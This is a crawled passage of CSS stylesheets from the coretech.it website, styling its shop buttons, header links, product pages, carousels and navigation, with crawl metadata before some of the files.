500;}.shop-fill-button.shop-green:hover,.shop-fill-button.shop-green.active{border-color:#136727;background-color:#177C2F}.shop-fill-button.shop-green:active{border-color:#0f511f;background-color:#136727}.shop-fill-button.shop-orange,.shop-fill-button.shop-orange:focus{border-color:#df8a13;background-color:#ec971f}.shop-fill-button.shop-orange:hover,.shop-fill-button.shop-orange.active{border-color:#c77c11;background-color:#df8a13}.shop-fill-button.shop-orange:active{border-color:#b06d0f;background-color:#c77c11}.shop-fill-button.shop-red,.shop-fill-button.shop-red:focus{border-color:#d43f3a;background-color:#d9534f}.shop-fill-button.shop-red:hover,.shop-fill-button.shop-red.active{border-color:#c9302c;background-color:#d43f3a}.shop-fill-button.shop-red:active{border-color:#b52b27;background-color:#c9302c}.shop-fill-button.shop-lightblue,.shop-fill-button.shop-lightblue:focus{border-color:#28a1c4;background-color:#31b0d5}.shop-fill-button.shop-lightblue:hover,.shop-fill-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4}.shop-fill-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af}.shop-line-title,tr.shop-line-title td{padding:10px 12px;border:1px solid #333;border-bottom-width:3px;color:#333;font-weight:400;text-align:center}tr.shop-line-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-line-title.shop-blue,tr.shop-line-title.shop-blue td{border-color:#418CCA;color:#418CCA}.shop-line-title.shop-green,tr.shop-line-title.shop-green td{border-color:#1B9237;color:#1B9237}.shop-line-title.shop-orange,tr.shop-line-title.shop-orange td{border-color:#ec971f;color:#ec971f}.shop-line-title.shop-red,tr.shop-line-title.shop-red td{border-color:#d9534f;color:#d9534f}.shop-line-title.shop-lightblue,tr.shop-line-title.shop-lightblue td{border-color:#5bc0de;color:#5bc0de}.shop-fill-title,tr.shop-fill-title td{padding:10px 12px;border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff;font-weight:300;text-align:center}tr.shop-fill-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-fill-title.shop-blue,tr.shop-fill-title.shop-blue td{border-color:#357FBD;background-color:#418CCA}.shop-fill-title.shop-green,tr.shop-fill-title.shop-green td{border-color:#177c2f;background-color:#1b9237}.shop-fill-title.shop-orange,tr.shop-fill-title.shop-orange td{border-color:#df8a13;background-color:#ec971f}.shop-fill-title.shop-red,tr.shop-fill-title.shop-red td{border-color:#d43f3a;background-color:#d9534f}.shop-fill-title.shop-lightblue,tr.shop-fill-title.shop-lightblue td{border-color:#46b8da;background-color:#5bc0de}.shop-fill-black{border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff}.shop-fill-gray{border:1px solid #ddd;border-bottom-width:3px;background-color:#f0f0f0;color:#333}.shop-fill-blue{border:1px solid #357FBD;border-bottom-width:3px;background-color:#418CCA;color:#fff}.shop-fill-blue > *{color:#fff}.shop-fill-lightblue{border:1px solid #46b8da;border-bottom-width:3px;background-color:#5bc0de;color:#fff}.shop-fill-green{border:1px solid #177c2f;border-bottom-width:3px;background-color:#1b9237;color:#fff}.shop-fill-orange{border:1px solid #df8a13;border-bottom-width:3px;background-color:#ec971f;color:#fff}.shop-fill-red{border:1px solid #d43f3a;border-bottom-width:3px;background-color:#d9534f;color:#fff}.shop-line-black{border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-gray{border:1px solid lightgray;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-blue{border:1px solid #418CCA;border-bottom-width:3px;background-color:#fff;color:#418CCA}.shop-line-lightblue{border:1px solid #5bc0de;border-bottom-width:3px;background-color:#fff;color:#5bc0de}.shop-line-green{border:1px solid #1b9237;border-bottom-width:3px;background-color:#fff;color:#1b9237}.shop-line-orange{border:1px solid #ec971f;border-bottom-width:3px;background-color:#fff;color:#ec971f}.shop-line-red{border:1px solid #d9534f;border-bottom-width:3px;background-color:#fff;color:#d9534f}.shop-fill-list{counter-reset:item}.shop-fill-list dt{font-weight:inherit;padding-top:4px;padding-left:40px;padding-bottom:15px;position:relative}.shop-fill-list dt:before{content:counter(item);counter-increment:item;position:absolute;left:0;top:0;border:1px solid #357FBD;background-color:#418CCA;border-radius:100%;color:#fff;width:30px;height:30px;text-align:center;padding:3px}.shop-big{font-size:100%}.shop-block{display:block!important;width:100%!important}.shop-semiblock{display:block!important;width:calc(50% - 2px)!important;margin-top:4px!important;float:left}.shop-semiblock:first-child{margin-right:2px}.shop-semiblock:last-child{margin-left:2px}.pretty-blue{color:#418CCA}.pretty-green{color:#1B9237}.pretty-orange{color:#ec971f}.pretty-red{color:#d9534f}.pretty-lightblue{color:#5bc0de}.pretty-white{color:#fff}.pretty-bold{font-weight:500}@media(max-width:767px){.shop-box-xs{margin-top:-20px;border-top:none}}@media(max-width:991px){.shop-box-sm{margin-top:-20px;border-top:none}}@media(min-width:992px){.topBannerService,.topBannerService .topBannerFlexBox{height:200px!important}}.topBannerService{background-color:#418CCA;text-align:center}.topBannerService .container{padding-top:0!important;padding-bottom:0!important}.topBannerService img{max-width:80%}@media(max-width:991px){.border1{border-bottom:1px solid lightgray}}@media(min-width:992px){.border1{border-right:1px solid lightgray}}.shop-slogan{padding:4px 10px;border-left:4px solid lightgray;text-align:left;font-size:16px;color:#333;margin-top:10px}.shop-slogan-right{padding:4px 10px;border-right:4px solid lightgray;text-align:right;font-size:16px;color:#333;margin-top:10px}.headerProductCategoryDiv{padding:10px 15px 0}.headerProductCategoryDiv:not(:last-child){border-bottom:1px solid lightgray}.headerProductCategory{padding-bottom:10px!important;color:#fff}.body-content:not(.nopadding){padding-top:123px!important}.topBannerService{margin-top:-35px}@media (min-width: 530px){.body-content:not(.nopadding){padding-top:101px!important}.topBannerService{margin-top:-23px}}@media (min-width: 768px){.body-content:not(.nopadding){padding-top:138px!important}.topBannerService{margin-top:-39px}}@media (min-width: 1084px){.body-content:not(.nopadding){padding-top:105px!important}.topBannerService{margin-top:0px}}.topBannerService.topBannerShop{margin-top:1px!important}.topBannerCategory{width:100%;padding:0 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.topBannerCategory img{padding:4px 0 4px 10px}.topBannerCategory .topBannerCategoryTitle{color:#fff;text-transform:uppercase;font-weight:400}.shopTopBanner2 .topBannerFlexBox{/*min-height:200px!important*/}@media(min-width:768px){.topBannerCategory{padding:0 50px}.shopTopBanner2 .topBannerFlexBox{height:200px!important}.shopTopBanner2 .flexImgContainer{text-align:left}.shopTopBanner2 .topBannerFlexBox img{max-height:190px!important}.pricingTableMaster{display:inline-table;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}.bannerMenu{width:100%;display:flex;justify-content:space-between;padding:5px 50px}.bannerMenu.fiixed{position:fixed;margin-top:-222px;z-index:100}@media(max-width: 1199px){.bannerMenuCorr{display:none!important}}.bannerMenuCorr.fiixed{margin-bottom:37px}.bannerMenu a{padding:5px 10px;color:#fff;text-transform:uppercase;font-size:12px;width:100%;text-align:center;border-right:1px solid #fff}.bannerMenu a.bannerLinkIcon{width:auto!important;padding:5px 25px!important}.bannerMenu a.bannerLinkIcon:last-of-type{width:auto!important;padding:5px 25px!important;border-right:none!important}.bannerMenu a:last-child{border-right:none!important}.bannerMenu a:after{font-size:16px!important;display:block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;color:transparent;content:"\f0d8";margin-bottom:-16px}.bannerMenu a:not(.disabled):hover{cursor:pointer}.bannerMenu a:not(.disabled):hover:after{color:#fff}@media(min-width:1200px){.menuSmallButton{display:none}}hr{border-color:lightgray}.border-xs{border-right:1px solid lightgray}@media(min-width:768px){.border-sm{border-right:1px solid lightgray}}@media(min-width:992px){.border-md{border-right:1px solid lightgray}}@media(min-width:1200px){.border-lg{border-right:1px solid lightgray}}.center-table tr td:not(:first-child){text-align:center!important}.productSubCategoryDiv{padding-bottom:10px}.productSubCategoryDiv:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:30px}.flexBox.productFlexBox{margin:0!important;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flexBox.productFlexBox .flexItem{padding:0 0 15px}.flexBox.productFlexBox .flexItem .flexContent{border:1px solid lightgray;background-color:#fff;padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 164px);overflow-y:auto}@media (max-width: 767px){#productInfoModal{padding-right:0!important}}@media (min-width: 768px){.flexBox.productFlexBox{margin:0 -10px!important}.flexBox.productFlexBox .flexItem{padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 154px);overflow-y:auto}}.transitionRotate{-webkit-transition:-webkit-transform 350ms;transition:transform 350ms}.fa-rotate-45{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}table{width:100%!important}@media(max-width:768px){.table th,.table td{padding:8px!important;border-top:1px solid #ddd!important}}.margin-bottom-children > *{margin-bottom:10px}.liveSupportChatBox{z-index:20}.liveSupportChatBox *{outline:none!important}.liveSupportChatBox{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;left:0;background-color:#fff}.liveSupportChatBox .input-group{width:100%}.chatBoxContainer{background:#fff;padding:15px;text-align:center}.eventNewsletter{z-index:20}.eventNewsletter *{outline:none!important}.eventNewsletter{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;right:0}.eventNewsletterHideContainer{margin-top:-30px;text-align:right}.eventNewsletterHide{position:relative;top:13px;right:-16px;display:inline-block;height:30px;width:30px;padding-left:5px;border:3px solid #a94442;-webkit-border-radius:100%!important;border-radius:100%;background:#fff;color:#a94442}.nextEventContainer,.newsletterContainer{background:#fff;padding:15px;text-align:center}.nextEventContainer{display:none;border-bottom:1px solid lightgray}.eventNewsletter .input-group{width:100%}.showNextEvent{cursor:pointer;padding:20px;position:fixed;right:0}.showNextEvent a{background:#e8f4eb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.showNextEvent > a{padding-top:20px!important}.hideNextEvent{cursor:pointer;position:relative;left:calc(100% - 32px);top:25px;padding:5px 10px;color:#1B9237}.footerblu{padding:20px 50px 10px!important;margin-top:0px}@media(max-width:767px){.footerblu{padding:20px 15px 10px!important}}.footerblu .flexBox{margin:0 -15px!important}.footerblu .flexItem{padding:5px 15px}.footerblu .flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}#topSlider .carousel-inner *{margin:0!important}#topSlider .flexBox{height:308px!important}#topSlider .carousel-control.left{left:10px}#topSlider .carousel-control.right{right:10px}#topSlider .carousel-indicators{margin:5px auto;position:static}@media(min-width: 768px){#topSlider .item{padding:0 50px}#topSlider .sectionTitle{text-align:left}}@media(max-width: 767px){#topSlider .item{padding:0 15px}}.modal.in{padding:0!important}.youtube-container{display:block;margin:0 auto;width:100%}.youtube-player{display:block;width:100%;padding-bottom:56.25%;overflow:hidden;position:relative;width:100%;height:100%;cursor:pointer;display:block}img.youtube-thumb{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;height:auto}div.play-button{height:100%;width:100%;position:absolute;background-image:url(../img/icon/youtubeIcon.svg);background-repeat:no-repeat;background-position:center}#youtube-iframe{width:100%;height:100%;position:absolute;top:0;left:0}.has-feedback.has-success .form-control-feedback:before{content:"\e013"}.has-feedback.has-error .form-control-feedback:before{content:"\e014"}.my-simple-radio.has-success label{color:#3c763d}.my-simple-radio.has-error label{color:#a94442}.smallmargin .flexImgContainer{margin:15px 0;padding:0 10px}.bordered{border:1px solid lightgray}span.well{display:inline-block;margin-bottom:10px}.well-xs{padding:3px 10px}.inline-block{display:inline-block}.text-italic{font-style:italic}.blog-item{padding-top:20px!important;padding-bottom:20px!important}.blog-item:not(:last-child):not(:nth-last-of-type(2)){border-bottom:1px solid lightgray}.blogHomeImg{padding:5px;border:1px solid lightgray}.blogHomeImg img{width:100%}.blogHomeText{padding-left:20px}.blogHomeTitle{margin-top:0}.blogBox{border:1px solid lightgray;padding:15px;margin-bottom:15px}.blogBoxTitle{border-bottom:1px solid #ec971f;text-transform:uppercase;margin:0 0 15px;padding-bottom:5px}.blogBoxItem{display:flex}.blogBoxItem:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:15px;padding-bottom:10px}.blogBoxImg{width:25%}.blogBoxImg img{width:100%;padding:5px;border:1px solid lightgray}.blogBoxText{padding-left:5px;flex:1;text-align:left}.blogBoxText a{color:#333}.blogBoxLink{align-self:flex-end}.blogTagContainer{margin:0 -5px -10px}.blogHomeTitle,.blog-rel-date{margin-bottom:5px!important}.blog-button,.blog-button:focus{transition:none!important;display:inline-block;padding:6px 12px;border:1px solid lightgray;border-radius:6px!important;background:#fff;color:#333!important}.blog-button:not(a){margin:0 5px 10px}.blog-button:not(span):hover,.blog-button:not(span).active{border-color:#df8a13;background-color:#ec971f;color:#fff!important}.blog-button:not(span):active{border-color:#c77c11;background-color:#df8a13;color:#fff!important}#iframeBanner{width:300px;max-width:100%;height:250px;border:none}a[onclick]{cursor:pointer}#allTipToggle{border:1px solid #282828;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:5px;right:5px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer}#allTipToggle.allTipVisible{transform:rotate(180deg)}#chatTipToggle{border:2px solid #fff;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:7px;left:7px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer;background-color:#5495cb;color:#fff;border-radius:5px!important;padding:15px}.fa-mr5{margin-right:5px}#imageZoomModal h4{margin-right:28px}.maxwidth800{max-width:800px}.onlyWidth,.onlyWidth *{visibility:hidden;height:0!important;margin-top:-2px!important;margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important;line-height:0!important;border-top:none!important;border-bottom:none!important}

p {
    font-size: 16px!important;
    line-height: 26px!important;
}

#central p, ul {
    font-size: 16px!important
  }

#header {
    font-size: 14px!important;
}

#header .sub ul{
    font-size: 14px!important;
}


.shop-darkgreen {
    color: white;
    border-color: #146c28;
    background-color: #177C2F;
}
.shop-darkgreen:hover {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkgreen:focus {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkblue {
    color: white;
    background: #396386;
    border-color: #396386;
}
.shop-darkblue:hover {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}
.shop-darkblue:focus {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}

.shop-blue-outline{
    border: 1px solid #418CCA!important;
    background-color:white!important;
    color:#418CCA!important;
    border-radius: 4px;
    font-weight: 500;
    font-size:16px;
}

.shop-blue-outline:hover{
    border: 1px solid #418CCA!important;
    background-color:#418CCA!important;
    color:white!important;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
}

.more{
    color: #418CCA;
    text-decoration: none;
    font-weight:500;
    font-size: 15px;
}


.pagination>li>a, .pagination>li>span {
       font-size: 12px;
}



--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/header.css
body_size: 897
content:
body {
    font-size: 16px!important;
}

#configuratorLink, #summitLink,  #risorseLink, #eventLink, #systemStatusLink{
    padding: 6px 10px 6px 10px!important; 
    font-size: 13px !important; 
    color: #262626!important; 
    font-weight: 400!important; 
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important; 
    background-color:#fff!important;
     border-top: 3px solid #fff!important;
}


#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    border-top: 3px solid #4c4b4d!important;
}



/*#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    background-color:#fff!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important; 
    margin-top: 0px!important;
    height: 30px;
    -webkit-transition: 0ms!important; 
    transition: 0ms!important;
    padding-top: -5px;
}*/

/*#summitLink:active:hover, #configuratorLink:active:hover, #risorseLink:active:hover, #eventLink:active:hover, #systemStatusLink:active:hover{
        background-color:#fff!important;
        border-bottom: 2px solid #3f8dcc!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important;
    margin-top: -0px!important;

}*/

.sectionBar a {
    font-weight: 400!important;
    font-size: 13px !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
}

.headerRightTopLink {
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
}

#MSPCSPLink {
    margin-right: 10px!important;
}

.userLog.notLogged {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}

.userLog.notLogged:hover {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}




#MSPCSPLink {
/*    border-color: #215283!important;
    background-color: #215283 !important;
    color: white !important;*/
}

#MSPCSPLink:hover {
    border-color:#22425f !important;
    background-color: #22425f!important;
}

#MSPCSPLink:active {
    border-color: #215283 !important;
    background-color: #215283 !important;
}

.userLog.notLogged {
    background-color: #FFF !important;
    border: 0px solid #FFF!important;
    color: #262626!important; 
    border-bottom: none !important; 
}

.open .userLog.notLogged,
.userLog.notLogged:hover {
    background-color: #FFF !important;
    border-color: #FFF !important;
    color:  #22425f !important;
}

.headerRightTopLink {
    padding: 0 4px;
    color: #555;
    font-size: 11px;
    cursor: pointer;
}

.headerRightTopLink:hover {
    color: #5EA6E2;
}

.userLog {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    margin-right: 2px;
}

.userLog.logged {
    background-color: #215283!important;
    border: 1px solid #215283;
    color: white !important;
    border-bottom: none !important;
    padding: 0 12px !important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 35px;
}

.userLog.logged .loggedSpan {
    padding: 6px 0px 6px 0px;
}

.cartLink {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    color: white !important;
    text-align: left;
    background-color: #1B9237 !important;
    border-top: 1px solid #177C2F;
    border-left: 1px solid #177C2F;
    height: 35px;
}

.cartLink:hover {
    background-color: #177C2F !important;
    border-color: #136727 !important;
    color: white !important;
}

.cartLink:active {
    border-color: #0f511f !important;
    background-color: #136727 !important;
    color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/shop/public/css/main.css
body_size: 3321
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Roboto',sans-serif;position:relative;font-weight:400px}.container{width:100%!important}.container_list{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.btn-group.open .dropdown-toggle:not(.shop-fill-button):not(.shop-line-button){background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{text-decoration:none}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}.fa-angle-down{padding-left:5px}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.cart{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:10px}.item{padding-left:0}.pricing{position:absolute;right:90%;top:20%}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:50px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.get{background:#0083C1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;margin-top:23px}.item button:hover{background:#67b168;color:#fff}.control-carousel{position:absolute;top:50%;font-size:60px;color:#C2C2C1}.control-carousel:hover{color:#0083C1}.right{right:0}.product-details .right.item-control{right:-10px}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none}.panel-body{padding:0}.panel-body ul{padding-left:0}.panel-body li{padding-left:0;border-top:1px solid lightgray;width:100%;margin:0;padding-left:10px;padding-top:3px;padding-bottom:3px;background-color:#E9E9E9}.panel-body li:hover{color:#000;background-color:lightgray}.panel-body ul li a{color:#696763;font-family:'Roboto',sans-serif;font-size:12px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.add-to-cart{background:#F5F5ED;border:0 none;border-radius:0;color:#696763;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:25px}.add-to-cart:hover{background:#FE980F;border:0 none;border-radius:0;color:#FFF}.add-to-cart i{margin-right:5px}.add-to-cart:hover{background:#FE980F;color:#FFF}.category-tab{overflow:hidden}.category-tab ul{background:#40403E;border-bottom:1px solid #FE980F;list-style:none outside none;margin:0 0 30px;padding:0;width:100%}.category-tab ul li a{border:0 none;border-radius:0;color:#B3AFA8;display:block;font-family:'Roboto',sans-serif;font-size:14px;text-transform:uppercase}.category-tab ul li a:hover{background:#FE980F;color:#fff}.product-details{overflow:hidden;margin-bottom:0;margin-left:15px;overflow:hidden;margin-top:10px}#similar-product .carousel-inner .item{padding-left:0}#similar-product .carousel-inner .item img{display:inline-block;margin-left:23px;width:26%}.item-control{position:absolute;top:35%}.item-control i{background:#0083c1;color:#FFF;font-size:20px;padding:5px 10px}.item-control i:hover{background:#ccccc6}.product-information{overflow:hidden;padding-bottom:10px;padding-left:10px;padding-top:10px;position:relative}.product-information h2{color:#363432;font-family:'Roboto',sans-serif;font-size:20px;margin-top:0}.product-information p{color:#696763;font-family:'Roboto',sans-serif;margin-bottom:5px}.product-information span{display:inline-block;margin-bottom:8px;margin-top:18px}.product-information span span{color:#0083c1;float:left;font-family:'Roboto',sans-serif;font-size:30px;font-weight:700;margin-right:20px;margin-top:0}.product-information span input{border:1px solid #DEDEDC;color:#696763;font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;height:33px;outline:medium none;text-align:center;width:50px}.product-information span label{color:#696763;font-family:'Roboto',sans-serif;font-weight:700;margin-right:5px}#form{display:block;margin-bottom:185px;margin-top:185px;overflow:hidden}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.breadcrumbs{position:relative}.breadcrumbs .breadcrumb{background:transparent;margin-bottom:10px;padding-left:0}.breadcrumbs .breadcrumb li a{background:#0083c1;color:#FFF;padding:3px 7px}.breadcrumbs .breadcrumb li a:after{content:"";height:auto;width:auto;border-width:8px;border-color:transparent transparent transparent #0083c1;position:absolute;top:11px;left:48px}.breadcrumbs .breadcrumb > li + li:before{content:" "}.breadcrumb > li + li:before{color:#ccc;content:"/ ";padding:0 6px}.image{float:left;width:400px}.bg h2.title{margin-right:0;margin-left:0;margin-top:0}.btn{-moz-user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;padding:6px 12px;margin-right:10px;text-align:center;vertical-align:middle;white-space:nowrap}.btn.btn-primary{background:#0083C1;border:0 none;margin-top:0}.btn.btn-coretech{background:#0083C1;border:0 none;color:#fff}.btn.btn-cloud{background:#093;border:0 none;color:#fff}.btn-cart{background:#E6E4DF;border:0 none;margin-top:10px;color:#333;margin-right:-5px}.interactive{font-size:18px;margin:0}label{display:inline-block;font-weight:400;margin-bottom:5px}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.thumbnail{margin-bottom:6px}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.tab{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.link{color:#0083c1;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}.product-tab ul{background:none repeat scroll 0 0 #40403e;list-style:outside none none;margin:0 0 30px;padding:0;width:100%}.product-tab ul li a{border:0 none;border-radius:0;color:#fff;display:block;font-family:"Roboto",sans-serif;font-size:14px;text-transform:uppercase}.product-tab ul li a:hover{border-radius:0;display:block;text-transform:uppercase;background-color:#428bca;color:#fff}.product1{border-radius:0;display:block;text-transform:uppercase;background-color:#093;color:#fff;border-right:5px solid #40403e!important;border-left:5px solid #40403e!important}.product2{border-radius:0;display:block;text-transform:uppercase;background-color:#f39c12;color:#fff;border-right:5px solid #40403e!important}.prod-tabs > li > a{line-height:1.42857;color:#fff;float:left}.prod-tabs li a:hover{border-top:0;border-left:0;border-right:0;border-radius:0;background-color:#428bca;color:#fff}.prod-tabs li.active a,.prod-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#0083c1;border:0 none;color:#fff;cursor:default;margin-left:0;margin-right:0}#central td{vertical-align:middle;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}#description{padding-left:15px;padding-right:15px}#description ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#description ul li{display:inline-block}#description ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#description ul li a i{color:#FE980F;padding-right:8px}#description ul li a:hover{background:#fff;color:#FE980F}#description p{color:#363432}#description form span{display:block}#description form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#description form span input:last-child{margin-left:3%}#description textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#description button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#document{padding-left:15px;padding-right:15px}#document ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#document ul li{display:inline-block}#document ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#document ul li a i{color:#0083c1;padding-right:8px}#document ul li a:hover{background:#fff;color:#0083c1}#document p{color:#363432}#document form 